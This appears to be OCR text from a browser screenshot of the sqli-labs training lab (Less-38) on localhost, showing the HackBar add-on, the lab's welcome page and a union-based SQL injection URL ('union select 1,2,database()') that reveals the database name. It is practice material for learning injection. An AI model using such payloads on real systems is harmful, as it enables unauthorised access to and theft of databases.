 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-38/?id=-1' union select 1,2,database()-- -